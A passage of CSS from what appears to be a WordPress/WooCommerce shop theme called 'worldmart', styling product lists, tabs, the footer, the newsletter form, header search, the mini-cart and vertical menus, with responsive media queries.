    font-size: 14px;
}
.shortcode-products .title{
    margin: -1px -1px 0 -1px;
}
.shortcode-products .product_list_widget{
    padding-top: 20px;
    margin-bottom: 0;
}
.shortcode-products .product_list_widget .thumb{
    border: none;
}
.shortcode-products .product_list_widget li:last-child{
    text-align: right;
    margin-right: 20px;
    padding-bottom: 17px;
    line-height: 17px;
    margin-bottom: 0;
    padding-right: 1px;
}
.shortcode-products .product_list_widget li .link-to{
    font-weight: 600;
    color: #666;
    font-size: 13px;
    position: relative;
}
.shortcode-products .product_list_widget li .link-to:before{
    content: '';
    background: #666;
    position: absolute;
    bottom: 2px;
    left: 0;
    height: 1px;
    width: 100%;
    display: inline-block;
}
.shortcode-products .product_list_widget li .link-to:after{
    font-family:'Fontawesome';
    content: "\f0a9";
    padding-left:3px;
    font-size: 14px;
}
.upsells-products .wrap-products,
.related-products .wrap-products,
.cross-sells .wrap-products{
    border: 1px solid #e6e6e6;
    padding-top: 40px;
}
.upsells-products .title-box>h2,
.related-products .title-box>h2{
    margin-bottom: 10px;
}
.upsells-products .wrap-products ul,
.related-products .wrap-products ul{
    margin-bottom: 0;
}
.advance-products-box{
    margin-top: 20px;
}
.advance-products-box .upsells-products{
    margin-bottom: 40px;
}
/*.product-item .button.add_to_cart_button:before{
    margin-right: 0;
    opacity: 0;
    visibility: hidden;
}*/
.product-item .button.add_to_cart_button.loading:before,
#popup-newsletter-content .newsletter-form-wrap.processing .btn-submit:before{
    position: absolute;
    content: '';
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    display: inline-block;
    background-color: rgba(255, 255, 255, 0.6);
}
.product-item .button.add_to_cart_button.loading:after,
#popup-newsletter-content .newsletter-form-wrap.processing .btn-submit:after{
    font-family: FontAwesome, sans-serif;
    content: "\f110";
    font-size: 16px;
    line-height: inherit;
    display: inline-block;
    text-align: center;
    margin: 0 auto;
    position: absolute;
    left: 0;
    right: 0;
    -webkit-animation: fa-spin 2s infinite linear;
    animation: fa-spin 2s infinite linear;
}
@media (max-width: 1199px) {
    .product-list-style .thumb-inner{
        float: none;
        position: relative;
    }
    .product-list-style .product-attr-info{
        margin-top: 0;
        padding-bottom: 30px;
        margin-bottom: 0;
    }
    .product-item.product-list-style .product-info{
        float: left;
    }
    .worldmart-tabs.style2 .tab-head{
        width: calc( 100% - 790px );
    }
    .worldmart-tabs.style-inbox .tabs-link li a {
        padding: 8px 15px;
    }
}
@media (max-width: 991px) and (min-width: 768px) {
    .worldmart-tabs.style-inbox .tabs-link{
        margin-bottom: 10px;
    }
    .worldmart-tabs.style-inbox .tabs-link li{
        float: none;
        display: inherit;
        width: 100%;
    }
    .worldmart-tabs.style-inbox .tabs-link li a{
        width: 100%;
        border-bottom:1px solid #e6e6e6;
        border-right:none;
    }
    .product-list-style .product-attr-info{
        margin-bottom: 0px;
        padding-bottom: 20px;
    }
}
@media (max-width: 991px) {
    .product-item.product-list-style .product-info{
        margin-top: 0;
        width: 100%;
        margin-bottom: 25px;
    }
    .worldmart-tabs.style2 .tab-head {
        width: calc( 100% - 550px );
    }
}
@media (max-width: 767px){
    .product-list-style .thumb-inner{
        display: table-cell;
        vertical-align: middle;
        min-width: 250px;
        padding: 30px 0;
    }
    .product-list-style .product-attr-info{
        display: table-cell;
        vertical-align: middle;
        padding-left: 20px;
    }
    .worldmart-tabs.style2 .tabs-link li:before{
        display: none;
    }
    .product-item .thumb-inner{
        max-width: 250px;
        /*margin: 0 auto;*/
        margin-bottom: 13px;
    }
    .product-item .product-thumb .second-thumbnail img{
        /*max-width: 250px;*/
        margin: 0 auto;
    }
}
@media (max-width: 767px) and (min-width: 641px) {
    .worldmart-tabs.style2{
        background: transparent;
    }
    .worldmart-tabs.style2 .tab-head{
        width: 100%;
        float: none;
        display: block;
        overflow: hidden;
    }
    .worldmart-tabs.style2 .tabs-link li{
        display: inline-block;
        float: left;
        width: auto;
        border-right: 1px solid #e6e6e6;
    }
    .worldmart-tabs.style2 .tabs-link li a{
        width: auto;
    }
    .worldmart-tabs.style2 .tab-container{
        overflow: inherit;
        border-left:none;
    }
    .worldmart-tabs.style2 .tabs-link li:after{
        width: 102%;
        height: 1px;
        top: inherit;
        left: -1px;
        bottom: 0;
    }
    .worldmart-tabs.style2 .tabs-link li:hover:after,
    .worldmart-tabs.style2 .tabs-link li.active:after{
        background: #fff;
        width: 100%;
    }
}
@media (max-width: 640px){
    .product-list-style .thumb-inner{
        display: inherit;
    }
    .product-list-style .product-attr-info{
        padding-left: 0;
    }
    .worldmart-tabs .tabs-link{
        margin-bottom: 10px;
    }
    .worldmart-tabs .tabs-link li{
        display: inherit;
        float: none;
        width: 100%;
        text-align: left;
    }
    .worldmart-tabs .tabs-link li.active a,
    .worldmart-tabs .tabs-link li:hover a{
        border-bottom:1px solid #e6e6e6;
    }
    .worldmart-tabs .tabs-link li a{
        width: 100%;
        border-right:1px solid transparent;
    }
    .worldmart-tabs.style2 .tab-head{
        width: 100%;
        float: none;
        display: block;
        overflow: hidden;
    }
    .worldmart-tabs.style2 .tab-container{
        border-left:none;
    }
    .worldmart-tabs.style3 .tabs-link li a{
        border-bottom: 1px solid #e6e6e6;
    }
    .kt-countdown.is-countdown{
        padding: 5px 10px;
        width: 100%;
        border-right:none;
    }
    .kt-countdown .dot{
        margin: 0 5px;
    }
    .product-style-2 .yith-wcqv-button,
    .product-style-on-sell .yith-wcqv-button{
        right:0;
        top: 0;
        bottom: inherit;
        opacity: 1;
        visibility: visible;
        line-height: 26px;
    }
}
@media (max-width: 480px) {
    .product-item.product-list-style .product-info .compare-button{
        display: none;
    }
    .product-item.product-list-style .product-info .yith-wcwl-add-to-wishlist{
        float: none;
    }
}
@media (max-width: 360px) {
    .kt-countdown.is-countdown::before{
        display: block;
    }
}
/*box-html*/
.worldmart-icon-box-widget{
    margin-top: 38px;
}
.worldmart-icon-box-widget li{
    border-bottom: 1px solid #e6e6e6;
}
.worldmart-icon-box-widget li:last-child{
    border-bottom: none;
}
.worldmart-icon-box-widget .wrap-banner{
    display: table-cell;
    vertical-align: middle;
    font-size: 40px;
    padding-right: 30px;
}
.worldmart-icon-box-widget .wrap-text-content{
    display: table-cell;
    vertical-align: middle;
}
.worldmart-icon-box-widget .wrap-text-content .big-title{
    font-size: 14px;
    text-transform: uppercase;
    color: #333;
    font-weight: bold;
    line-height: 20px;
    margin:15px 0 0 0;
}
.worldmart-icon-box-widget li:first-child .wrap-text-content .big-title{
    margin-top: 0;
}
.worldmart-icon-box-widget .wrap-text-content .small-title{
    color: #666;
    font-style: italic;
    font-weight: normal;
}
.worldmart-icon-box-widget .wrap-text-content .desc-text{
    font-size: 13px;
    line-height: 20px;
    font-weight: normal;
    color: #333;
    margin-bottom: 8px;
}
/*box-icon-html*/
.worldmart-iconbox.default{
    border-right: 1px solid rgba(255, 194, 196, 0.2);
    padding: 32px 30px;
}
.worldmart-iconbox.default .icon,
.worldmart-iconbox.style2 .icon{
    font-size: 28px;
    display: table-cell;
    vertical-align: middle;
    color: #fff;
    padding-right: 10px;
}
.worldmart-iconbox.default .content,
.worldmart-iconbox.style2 .content{
    color: #fff;
    display: table-cell;
    vertical-align: middle;
}
.worldmart-iconbox.default .content .title{
    font-size: 14px;
    font-weight: bold;
    text-transform: uppercase;
    margin-bottom: 0;
    color: #fff;
    line-height: 20px;
}
.footer.style3 .worldmart-iconbox.default .content .title{
    color: #f0f0f0;
}
.worldmart-iconbox.default .content .text{
    font-size: 13px;
    color: #ffc2c4;
}
.footer.style3 .worldmart-iconbox.default .content .text{
    color: #83e491;
}
.footer.style2 .worldmart-iconbox.default .content .text{
    color: #869fd7;
}
/*.footer.style3 .worldmart-iconbox.default{*/
    /*border-right:1px solid rgba(14, 14, 14, 0.11);*/
/*}*/
/*.worldmart-iconbox.style2{*/
/*margin-bottom: 28px;*/
/*}*/
.worldmart-iconbox.style2 .icon{
    padding-right: 0;
}
.worldmart-iconbox.style2 .icon span{
    width: 42px;
    height: 42px;
    line-height: 42px;
    text-align: center;
    font-size: 17px;
}
.worldmart-iconbox.style2 .content{
    padding-left: 20px;
}
.worldmart-iconbox.style2 .content .title{
    font-size: 14px;
    color: #333;
    line-height: 18px;
    margin-bottom: 0;
    font-weight: 600;
}
.worldmart-iconbox.style2 .content .text{
    font-size: 13px;
    color: #888;
    line-height: 18px;
}
@media(max-width: 1199px){
    .worldmart-iconbox.default{
        padding: 32px 10px;
    }
}
@media(max-width: 991px){
    .worldmart-iconbox.default{
        border-color: transparent!important;
    }
}
/*footer*/
.footer ul{
    padding-left: 0;
}
.footer li{
    list-style: none;
}
.footer .worldmart-title{
    font-weight: bold;
    font-size: 14px;
    color: #111;
    text-transform: uppercase;
    margin-bottom: 15px;
    line-height: inherit;
}
.footer .widget li{
    padding: 3px 0;
}
.footer .widget li a{
    font-size: 13px;
    text-transform: capitalize;
    font-weight: 400;
}
.footer .contact-box .contact-item{
    margin-bottom: 5px;
}
.footer .contact-box .contact-item .icon{
    font-size: 16px;
    float: left;
    line-height: 30px;
    width: 17px;
    margin-right: 10px;
    text-align: center;
}
.footer .contact-box .contact-item .info{
    overflow: hidden;
    font-size: 13px;
    line-height: 30px;
    color: #555;
}
.footer .hot-line-box{
    margin-bottom: 14px;
    display: inline-block;
    width: 100%;
}
.footer .hot-line-box .hotline-text{
    font-size: 13px;
    margin-bottom: 5px;
    color: #555;
}
.footer .hot-line-box .hot-number{
    font-size: 20px;
    font-weight: bold;
    color: #ff2832;
    line-height: inherit;
}
.footer .widgettitle{
    border-bottom: none;
    padding-bottom: 0;
}
.footer .worldmart-socials,
.footer .worldmart-title + .wpb_single_image{
    margin-top: 23px;
}
.footer .worldmart-socials .socials .social{
    font-size: 18px;
    color: #666666;
    display: inline-block;
    width: 37px;
    height: 37px;
    line-height: 37px;
    text-align: center;
    background: #e5e5e5;
    border-radius: 50%;
    margin:0 10px 10px 0;
}
.footer .worldmart-socials .socials .social:last-child{
    margin-right: 0;
}
.footer .worldmart-socials .socials .social:hover{
    color: #fff;
}
.footer .group-backlinks .backlink-title,
.footer .group-backlinks .menu-links li{
    display: inline-block;
}
.footer .group-backlinks {
    margin-bottom: 25px;
}
.footer .group-backlinks .menu-links{
    margin-bottom: 7px;
}
.footer .group-backlinks .backlink-title{
    float: left;
    color: #000;
    font-weight: bold;
    font-size: 14px;
    margin-bottom: 0;
    margin-right: 5px;
    line-height: inherit;
}
.footer .group-backlinks .backlink-box{
    overflow: hidden;
}
.footer .group-backlinks .menu-links li a{
    font-size: 13px;
    text-transform: capitalize;
    color: #666666;
}
.footer .group-backlinks .menu-links li a:after{
    display: inline-block;
    content: '';
    width: 1px;
    height: 13px;
    background: #ddd;
    vertical-align: middle;
    margin: 0 8px 0 13px;
}
.footer .group-backlinks .menu-links li:last-child a:after{
    display: none;
}
.worldmart-custommenu.horizontal .menu{
    text-align: right;
    margin-bottom: 0;
    padding: 7px 0;
}
.worldmart-custommenu.horizontal .widget{
    margin-bottom: 0;
}
.worldmart-custommenu.horizontal .menu li{
    display: inline-block;
}
.worldmart-custommenu.horizontal .menu li a{
    color: #aaa;
}
.worldmart-custommenu.horizontal .menu li a:before{
    display: inline-block;
    content: '';
    width: 1px;
    height: 13px;
    background: #555555;
    vertical-align: middle;
    margin: 0 13px 0 10px;
}
.worldmart-custommenu.horizontal .menu li:first-child a:before{
    display: none;
}
.footer .coppy-right-box{
    padding: 10px 0;
}
.footer .coppy-right-box .coppy-right-text{
    font-size: 13px;
    color: #aaa;
    margin-bottom: 0;
}
.footer .coppy-right-box .coppy-right-text span{
    color: #fff;
    font-size: 14px;
    font-weight: 600;
}
.backtotop{
    width: 30px;
    height: 30px;
    text-align: center;
    display: none;
    position: fixed;
    right: 30px;
    bottom: 50px;
    line-height: 30px;
    cursor: pointer;
    border-style: solid;
    border-width: 1px;
    z-index: 111;
    transition: all 0.4s ease-out 0s;
    -webkit-transition: all 0.4s ease-in-out 0s;
    -ms-transition: all 0.4s ease-in-out 0s;
}
.backtotop:hover{
    color: #fff!important;
}
@media (max-width: 991px) {
    .footer .coppy-right-box,
    .worldmart-custommenu.horizontal .menu{
        text-align: center;
    }
    .footer .worldmart-socials .socials .social{
        margin-right: 8px;
    }
}
@media(max-width: 767px){
    .footer .worldmart-title + .wpb_single_image{
        margin:15px 0 20px 0;
    }
    .worldmart-newsletter.default{
        margin-bottom: 20px;
    }
    .vertical-menu-style .widget{
        margin-bottom: 0;
    }
    .footer .worldmart-socials{
        margin:15px 0 5px 0;
    }
}
@media (max-width: 360px) {
    .footer .coppy-right-box .coppy-right-text{
        font-size: 12px;
    }
    .footer .hot-line-box .hot-number{
        font-size: 19px;
    }
}
/*newsletter*/
.worldmart-newsletter.default{
    margin-bottom: 40px;
}
.worldmart-newsletter.default .newsletter-form-wrap{
    position: relative;
    max-width: 330px;
}
.worldmart-newsletter.default .newsletter-form-wrap input{
    width: 100%;
    font-size: 13px;
    color: #888;
    height: 45px;
}
.worldmart-newsletter.default .newsletter-form-wrap .btn-submit{
    position: absolute;
    right: 0;
    top: 0;
    height: 45px;
    border: none;
    font-weight: 600;
    color: #fff;
    padding: 0 19px;
}
.worldmart-newsletter.default .newsletter-form-wrap .btn-submit:hover,
#popup-newsletter-content .close:hover{
    background-color:#222 !important;
}
.worldmart-newsletter .return-message{
    padding: 3px 20px;
    margin-top: 10px;
    border-radius: 5px;
}
/*header*/
.admin-bar .is-sticky .header-sticky{
    top:32px!important;
}
/*header-top*/
.sidebar-top{
    background: #f9f9f9;
    color: #666;
    font-size: 13px;
    border-bottom: 1px solid #f2f2f2;
}
.sidebar-top p,
.sidebar-top .item-right ul{
    margin-bottom: 0;
}
.sidebar-top .item-right ul{
    padding-left: 0;
}
.sidebar-top li{
    list-style: none;
}
.sidebar-top .item-left{
    float: left;
    padding: 3px 0;
}
.sidebar-top .item-left i{
    font-size: 18px;
    color: #ff2832;
    vertical-align: middle;
    margin:0 2px 2px 0;
}
.sidebar-top .item-right{
    float: right;
}
.sidebar-top .item-right li{
    display: inline-block;
}
.sidebar-top .item-right .topbar-menu>li>a:before,
.sidebar-top .item-right .topbar-menu>li>.switcher-trigger:before{
    display: inline-block;
    content: '';
    width: 1px;
    height: 13px;
    background: #dedede;
    vertical-align: middle;
    margin: 0 16px 0 14px;
}
.sidebar-top .item-right .topbar-menu>li:first-child a:before{
    display: none;
}
.topbar-menu >li,
.main-menu>li{
    list-style: none;
    display: inline-block;
    position: relative;
    padding: 3px 0;
}
.topbar-menu .menu-item-has-children.currency .switcher-trigger{
    text-transform: capitalize;
}
.bottom-menu>li{
    position: relative;
}
.topbar-menu li .submenu,
.topbar-menu .menu-item-has-children.currency>div,
.main-menu li .megamenu,
.bottom-menu li .megamenu,
.main-menu li .submenu,
.main-menu li .submenu li .submenu,
.mini-cart-box{
    list-style: none;
    position: absolute;
    top: 100%;
    right: 0;
    padding: 9px 15px;
    background: #ffffff;
    min-width: 120px;
    text-align: left;
    -webkit-box-shadow: 0 0 9px 0 rgba(0,0,0,.2);
    -moz-box-shadow: 0 0 9px 0 rgba(0,0,0,.2);
    box-shadow: 0 0 9px 0 rgba(0,0,0,.2);
    -webkit-transition: opacity .5s,-webkit-transform .5s;
    transition: opacity .5s,transform .5s;
    -webkit-transform: translate(0, 30px);
    -moz-transform: translate(0, 30px);
    -o-transform: translate(0, 30px);
    -ms-transform: translate(0, 30px);
    transform: translate(0, 30px);
    opacity: 0;
    visibility: hidden;
    z-index: 999;
}
.mini-cart-box{
    min-width: 290px;
    padding: 20px 15px 0px 15px;
    border-radius: 3px;
}
.main-menu li .submenu li .submenu{
    right: inherit;
    left: 100%;
    top: 0;
}
.main-menu-wapper .main-menu li{
    position: relative;
}
.bottom-menu li .megamenu{
    right: inherit;
    left: 0;
    max-width: 900px;
    margin-top: 8px;
}
.bottom-menu li .megamenu:before{
    position: absolute;
    content: '';
    bottom: 100%;
    left: 0;
    right: 0;
    height: 8px;
}
.topbar-menu .menu-item-has-children.currency .wcml-vertical-list{
    max-width: inherit;
}
.topbar-menu .menu-item-has-children:first-child .submenu,
.topbar-menu .menu-item-has-children.switcher-language .submenu{
    right: -20px;
}
.topbar-menu .menu-item-has-children.currency>div ul{
    padding-left: 0;
}
.topbar-menu .menu-item-has-children.currency>div ul li a{
    white-space: nowrap;
    cursor: pointer;
}
.menu-item-has-children .submenu {
    -webkit-box-shadow: 0 0 9px 0 rgba(0, 0, 0, 0.2);
    -moz-box-shadow: 0 0 9px 0 rgba(0, 0, 0, 0.2);
    box-shadow: 0 0 9px 0 rgba(0, 0, 0, 0.2);
}
.topbar-menu li.show-submenu .submenu,
.topbar-menu .menu-item-has-children:hover >.submenu,
.topbar-menu .menu-item-has-children.currency.show-submenu>div,
.topbar-menu .menu-item-has-children.currency:hover>div,
.main-menu li:hover .megamenu,
.main-menu li:hover>.submenu,
.bottom-menu li:hover .megamenu,
.main-menu li>.submenu li:hover>.submenu,
.wrap-cart-inner:hover .mini-cart-box{
    -webkit-transform: translate(0, 0);
    -moz-transform: translate(0, 0);
    -o-transform: translate(0, 0);
    -ms-transform: translate(0, 0);
    transform: translate(0, 0);
    visibility: visible;
    opacity: 1;
}
.topbar-menu .menu-item-has-children.currency>.wcml-vertical-list.product{
    margin: 0;
}
.topbar-menu .menu-item-has-children .submenu li{
    padding: 2px 0;
    display: block;
    white-space: nowrap;
}
.topbar-menu .menu-item-has-children .submenu li a{
    color: #555;
    white-space: nowrap;
    display: initial;
}
.menu-item a{
    text-transform: capitalize;
}
.sidebar-top .item-right li.switcher-language .wpml-ls-legacy-list-horizontal{
    padding: 0;
    border: none;
}
.sidebar-top .item-right li.switcher-language .wpml-ls-legacy-list-horizontal a{
    padding: 0 15px 0 0;
}
.sidebar-top .item-right li.switcher-language .wpml-ls-legacy-list-horizontal .wpml-ls-flag{
    margin-right: 10px;
}
.sidebar-top .item-right li.switcher-language .wpml-ls-legacy-list-horizontal .wpml-ls-flag+span{
    margin-left: 0;
}
/*header-content*/
.logo {
    padding: 38px 0;
}
.header-search{
    padding: 30px 0;
}
.header-search .form-content .inner{
    max-width: 520px;
    position: relative;
    display: table;
    width: 100%;
    border-style: solid;
    border-width: 2px;
    height: 40px;
}
.header-search .form-content input{
    /*display: table-cell;*/
    vertical-align: middle;
    width: 329px;
    border:none;
    padding: 5px 20px;
    height: 34px;
    font-size: 13px;
    color: #999;
    /*line-height: 34px;*/
}
.header-search .form-content .category{
    width: 129px;
    display: table-cell;
    vertical-align: middle;
    border:none;
    padding-right: 58px;
}
.header-search .form-content .chosen-container .chosen-drop{
    margin-top: 0;
    top:calc(100% + 2px);
}
.header-search .form-content .chosen-container .chosen-results{
    padding-left: 0;
}
.header-search .form-content .chosen-container .chosen-results li:first-child{
    color: #000;
    font-weight: 600;
}
.header-search .form-content .chosen-container .chosen-results li{
    padding-left: 15px;
}
.header-search .form-content .chosen-container .chosen-results li.level-0:before{
    content: '-';
    display: inline-block;
    margin:0 3px 0 8px;
}
.header-search .form-content .chosen-container .chosen-results li.level-1{
    padding-left: 30px;
}
/*.header-search .form-content .chosen-container .chosen-drop,*/
.header-search .form-content .chosen-container.chosen-with-drop .chosen-drop{
    left: inherit;
    right: 0;
    min-width: 225px;
}
.header-search .form-content .chosen-container{
    background: #f6f6f6;
    height: 36px;
    width: 129px!important;
    display: block;
}
.header-search .chosen-container-single .chosen-single{
    line-height: 37px !important;
}
.header-search .form-content .btn-search{
    display: table-cell;
    vertical-align: middle;
    width: 58px;
    font-size: 0;
    border:none;
    height: 38px;
    line-height: 38px;
    padding: 0;
    position: absolute;
    right: 0;
    top: 0;
}
.header-search .form-content .btn-search:before{
    font-family: 'FontAwesome';
    content: "\f002";
    color: #fefefe;
    font-size: 16px;
}
.header-control{
    text-align: right;
    padding: 35px 0 28px 0;
}
.header-control .header-wishlist,
.header-control .inner-cart{
    display: inline-block;
    position: relative;
    text-align: left;
}
.header-control .inner-cart{
    margin-left: 45px;
}
.header-control .woo-wishlist-link>i,
.header-control .woo-wishlist-link .w-score,
.header-control .inner-cart .link-cart>i,
.header-control .inner-cart .link-cart .cart-score{
    display: table-cell;
    vertical-align: middle;
}
.header-control .woo-wishlist-link>i,
.header-control .inner-cart .link-cart>i{
    font-size: 25px;
    color: #aaa;
}
.header-control .woo-wishlist-link .w-score,
.header-control .inner-cart .link-cart .cart-score{
    padding-left: 8px;
    line-height: 15px;
}
.header-control .woo-wishlist-link .wishlist-count,
.header-control .inner-cart .link-cart .count-items{
    display: block;
}
.header-control .woo-wishlist-link .w-score span,
.header-control .inner-cart .link-cart .cart-score span{
    font-size: 12px;
    color: #333;
    text-transform: uppercase;
    font-weight: 600;
    line-height: 12px;
}
.header-control .woo-wishlist-link .w-score .wishlist-count,
.header-control .inner-cart .link-cart .cart-score .count-items{
    color: #fff;
    background: #888888;
    text-transform: none;
    font-weight: normal;
    display: inherit;
    padding: 0 7px;
    height: 15px;
    line-height: 15px;
    border-radius: 3px;
}
.header-control .block-minicart{
    display: none;
    text-align: left;
    position: absolute;
    top: 100%;
    right: 0;
    z-index: 9999;
    padding-top: 9px;
    -webkit-transition: opacity .5s,-webkit-transform .5s;
    transition: opacity .5s,transform .5s;
    -webkit-transform: translate(0, 30px);
    -moz-transform: translate(0, 30px);
    -o-transform: translate(0, 30px);
    -ms-transform: translate(0, 30px);
    transform: translate(0, 30px);
    opacity: 0;
    visibility: hidden;
}
.inner-cart:hover .block-minicart {
    -webkit-transform: translate(0, 0);
    -moz-transform: translate(0, 0);
    -o-transform: translate(0, 0);
    -ms-transform: translate(0, 0);
    transform: translate(0, 0);
    opacity: 1;
    visibility: visible;
}
.wrap-header-menu{
    border-top: 1px solid #e6e6e6;
    padding: 8px 0;
}
.wrap-header-menu .header-menu,
.main-menu-wapper .main-menu{
    padding-left: 0;
    margin-bottom: 0;
}
.wrap-header-menu .header-menu li,
.main-menu-wapper .main-menu li{
    list-style: none;
    display: inline-block;
    float: left;
}
.main-menu li .submenu li{
    width: 100%;
    position: relative;
}
.wrap-header-menu .header-menu li a,
.main-menu-wapper .main-menu li a{
    text-transform: uppercase;
    font-size: 13px;
    font-weight: 600;
    color: #333;
}
.wrap-header-menu .header-menu li a{
    position: relative;
}
.wrap-header-menu .header-menu li .icon{
    position: absolute;
    top: -8px;
    right: 100px;
}
.wrap-header-menu .header-menu li:last-child .icon{
    right: -42px;
}
.main-menu-wapper .main-menu li.home-page{
    padding: 7px 19px;
}
.main-menu-wapper .main-menu li.home-page a{
    font-size: 20px;
}
.wrap-header-menu .header-menu li a:after{
    display: inline-block;
    content: '';
    width: 1px;
    height: 15px;
    background: #ddd;
    vertical-align: middle;
    margin: 0 60px 0 80px;
}
.wrap-header-menu .header-menu li:last-child a:after{
    display: none;
}
.main-menu-wapper{
    background: #444;
}
.main-menu-wapper .main-menu>li{
    padding: 8px 23px;
    border-right: 1px solid #555;
}
.main-menu-wapper .main-menu li:hover{
    background: #555;
}
.main-menu-wapper .main-menu li a{
    color: #fff;
    font-weight: bold;
    cursor: pointer;
}
.mobile-navigation {
    line-height: 90px;
    text-transform: uppercase;
    color: #fff;
    font-weight: 600;
    display: none;
    float: right;
    font-family: 'Montserrat' , san-serif;
    margin-top: -8px;
    margin-left: 15px;
}
.mobile-navigation .icon {
    width: 44px;
    height: 44px;
    display: inline-block;
    float: left;
    padding: 10px;
    padding-top: 16px;
}
.mobile-navigation .icon>span {
    display: block;
    width: 100%;
    height: 2px;
    margin-bottom: 5px;
}
.header.style2 .header-nav{
    position: relative;
}
.header.style2 .header-nav:after{
    content:'';
    bottom: 0;
    width: 100%;
    height: 4px;
    display: inline-block;
    left: 0;
    position: absolute;
}
.header.style2 .is-sticky .header-nav:after{
    display: none;
}
.header.style3 .sidebar-top{
    background: #414141;
    color: #fff;
    border-bottom:none;
}
.header.style3 .sidebar-top .topbar-menu>li>a{
    color: #fff;
}
.header.style3 .sidebar-top .item-right .topbar-menu>li>a:before,
.header.style3 .sidebar-top .item-right .topbar-menu>li>.switcher-trigger:before{
    opacity: 0.3;
}
.header.style3 .header-nav{

}
.header.style3 .main-menu-wapper .block-title{
    background: #009000;
    color: #fff;
}
.header.style3 .main-menu-wapper .block-title .text-span:after{
    display: none;
}
.header.style3 .header-search .form-content .inner{
    background: #fff;
    height: 40px;
    border: none;
    line-height: 39px;
}
.header.style3 .header-search .form-content .btn-search{
    background: #414141;
    height: 40px;
}
.header.style3 .header-control .woo-wishlist-link>i,
.header.style3 .header-control .inner-cart .link-cart>i,
.header.style3 .header-control .woo-wishlist-link .w-score span,
.header.style3 .header-control .inner-cart .link-cart .cart-score span{
    color: #fff;
}
.header.style3 .header-control .woo-wishlist-link .w-score .wishlist-count{
    background: #414141;
}
.header.style3 .header-control .inner-cart .link-cart .cart-score .count-items,
.header.style3 .mobile-navigation .icon>span{
    background: #ff0000;
}
.header.style3 .header-nav-inner .wrap-header-menu .header-menu>li>a{
    color: #fff;
    cursor: pointer;
}
.header.style3 .header-nav-inner .wrap-header-menu .header-menu li a:after{
    opacity: 0.4;
}
/*vertical-menu*/
.header-nav-inner{
    display: table;
    width: 100%;
}
.header-nav-inner .main-menu-wapper{
    width: 270px;
    display: table-cell;
    vertical-align: middle;
    position: relative;
}
.header-nav-inner .wrap-header-menu{
    display: table-cell;
    vertical-align: middle;
    border-top:none;
}
.main-menu-wapper .block-title{
    font-size: 14px;
    color: #eee;
    font-weight: bold;
    height: 40px;
    line-height: 17px;
    cursor: pointer;
    display: block;
    padding: 12px 20px;
}
.main-menu-wapper .block-title .icon-bar {
    display: inline-block;
    vertical-align: middle;
    width: 18px;
    margin-right: 17px;
}
.main-menu-wapper .block-title .icon-bar span {
    display: block;
    width: 100%;
    margin-bottom: 2px;
    background-color: #ffffff;
    height: 2px;
}
.main-menu-wapper .block-title .text-span:after{
    font-family:'Fontawesome';
    content: "\f107";
    font-size: 14px;
    color: #eee;
    margin-left: 9px;
}
.header-nav-inner .verticalmenu-content,
.header-nav-inner .close-main-menu + .verticalmenu-content{
    height: 0;
    position: absolute;
    width: inherit;
    opacity: 0;
    visibility: hidden;
    top: 100%;
    left: 0;
    z-index: 100;
}
.header.style2 .sticky-wrapper:not(.is-sticky) .header-nav-inner .home-page + .verticalmenu-content,
.header-nav-inner .verticalmenu-content{
    height: auto;
    opacity: 1;
    visibility: visible;
    border: solid 2px #ededed;
    border-top: none;
    width: 100%;
    background: #fdfdfd;
}
.header-nav-inner .verticalmenu-content .show-more-verticle-menu{
    color: #333;
    font-weight: 600;
    cursor: pointer;
    display: block;
    padding: 13px 20px;
    background: #ededed;
    margin-top: 3px;
}
.header-nav-inner .verticalmenu-content .show-more-verticle-menu:after,
.header-nav-inner .verticalmenu-content .show-more-verticle-menu.open:after{
    font-family:'Fontawesome';
    content: "\f107";
    font-size: 14px;
    color: #333;
    margin-left: 9px;
}
.header-nav-inner .verticalmenu-content .show-more-verticle-menu.open:after{
    content: "\f106";
}
.main-menu-wapper .verticle-menu{
    position: relative;
}
.main-menu-wapper .verticle-menu>li{
    float: none;
    display: inherit;
    /*border-left: 1px solid #e6e6e6;*/
    border-right:1px solid transparent;
    border-top:1px solid #e6e6e6;
    background: #fdfdfd;
    padding: 7.5px 20px;
}
.main-menu-wapper .verticle-menu>li.hidden-item{
    height: 0;
    padding: 0;
    opacity: 0;
    visibility: hidden;
    -webkit-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
}
.main-menu-wapper .verticle-menu>li.show-menu-item{
    padding: 7.5px 20px;
    opacity: 1;
    visibility: visible;
    height: auto;
    -webkit-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
}
.main-menu-wapper .verticle-menu .custom-menu-item{
    padding-top:20px;
}
.main-menu-wapper .verticle-menu li:hover {
    background: #fdfdfd;
}
.main-menu-wapper .verticle-menu li .megamenu{
    left: calc( 100% + 1px );
    right: inherit;
    top: 0;
}
.main-menu-wapper .verticle-menu>li>a{
    font-size: 13px;
    color: #555;
    font-weight: 400;
    text-transform: capitalize;
    position: relative;
    display: block;
}
.main-menu-wapper .verticle-menu>li.parent-megamenu>a:after{
    content: "\f105";
    font-family:'Fontawesome';
    font-size: 13px;
    color: #666;
    position: absolute;
    right: 0;
    top: 0;
}
.main-menu-wapper .verticle-menu>li>.verticle-custom-link,
.worldmart-panel li>.verticle-custom-link{
    font-size: 13px;
    color: #333;
    font-weight: bold;
    text-transform: capitalize;
    display: initial;
    margin-right: 6px;
}
.main-menu-wapper .verticle-menu>li>.verticle-custom-link{
    display: inline-block;
}
.main-menu-wapper .verticle-menu .hot-label,
.worldmart-panel .hot-label{
    position: absolute;
    top: 20px;
    font-size: 8px;
    background: #f59524;
    color: #fff;
    line-height: 12px;
    text-transform: uppercase;
    margin-bottom: 0;
    padding: 0 9.5px;
    height: 13px;
    left: inherit;
}
.worldmart-panel .hot-label{
    top: 13px;
}
.main-menu-wapper .verticle-menu .hot-label:after,
.worldmart-panel .hot-label:after{
    position: absolute;
    bottom: -4px;
    left: 4px;
    content: '';
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 5px 10px 0px 0px;
    border-color: #f59524 transparent transparent transparent;
}
.header-nav-inner .wrap-header-menu .header-menu li:first-child{
    padding-left: 40px;
}
.header-nav-inner .wrap-header-menu .bottom-menu .menu-item .worldmart-menu-item li{
    padding-left: 0;
}
.header-nav-inner .wrap-header-menu .header-menu li a{
    color: #222;
    cursor: pointer;
}
.header-nav-inner .wrap-header-menu .header-menu li a:after{
    margin: 0 50px 0 60px;
}
.header-nav-inner .wrap-header-menu .header-menu li .icon{
